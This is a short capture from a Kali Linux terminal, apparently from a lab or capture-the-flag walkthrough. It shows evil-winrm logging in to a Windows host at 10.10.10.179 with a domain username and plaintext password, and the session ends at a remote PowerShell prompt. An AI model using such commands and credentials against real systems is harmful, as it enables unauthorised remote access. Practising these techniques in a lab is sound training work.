 ┌──(kali㉿localhost)-[/home/Penttools/Adto0ls/smartbrute]
└─$ evil-winrm -i 10.10.10.179 -u "MEGACORP.LOCAL\tushikikatomo" -p finance1
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents>